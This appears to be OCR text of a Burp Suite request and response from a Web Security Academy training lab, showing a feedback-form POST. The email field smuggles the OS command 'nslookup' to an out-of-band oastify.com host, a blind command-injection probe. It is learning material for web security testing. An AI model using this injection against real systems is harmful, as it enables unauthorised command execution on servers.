 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host:
0a1900f40432819082703853002c0068.web-security-academy.net
3 Cookie: session=UbL7bbcWpn6mkp77YezbKi7lsi3pen4X
4 Content-Length: 275
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
11 Accept: */*
12 Origin:
https://0a1900f40432819082703853002c0068.web-security-academ
y.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a1900f40432819082703853002c0068.web-security-academ
y.net/feedback
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=efVZ722AJq6L8EKi7bOvb89UxGDUgl4Y&name=hacker&email=
x||nslookup+x.2wzk1u8itv5f1szxg4naqqxfb6hx5otd.oastify.com||
&subject=subject&message=message
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}